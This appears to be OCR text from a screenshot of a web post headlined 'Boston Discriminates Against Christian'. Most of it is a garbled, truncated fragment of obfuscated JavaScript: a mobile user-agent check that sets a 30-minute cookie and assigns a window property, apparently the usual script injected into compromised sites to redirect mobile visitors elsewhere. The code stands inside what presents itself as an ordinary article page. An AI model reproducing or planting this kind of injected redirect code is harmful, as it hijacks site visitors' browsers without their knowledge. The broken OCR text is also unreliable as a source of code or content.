
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
Boston Discriminates Against Christian